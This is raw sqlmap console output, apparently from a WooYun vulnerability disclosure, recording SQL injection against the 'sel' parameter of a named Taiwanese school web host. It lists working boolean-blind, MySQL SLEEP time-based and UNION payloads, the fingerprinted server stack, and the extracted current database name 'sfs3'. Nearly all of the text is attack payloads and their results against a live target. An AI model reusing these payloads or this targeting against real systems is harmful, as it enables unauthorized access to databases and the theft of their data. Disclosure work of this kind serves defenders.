 管理员: sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sel=1 AND 9791=9791
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sel=1 AND (SELECT * FROM (SELECT(SLEEP(5)))nUnB)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: sel=-9537 UNION ALL SELECT CONCAT(0x7171767171,0x774b6f59694d4d4b62
6d,0x717a7a6271)--
---
[15:56:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache, PHP 5.3.2
back-end DBMS: MySQL 5.0.12
[15:56:33] [INFO] fetching current database
current database:    'sfs3'
[15:56:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\newsfs.ctsjh.chc.edu.tw'
[*] shutting down at 15:56:34
www.wooyun.org
C:\Python27\sqlmap>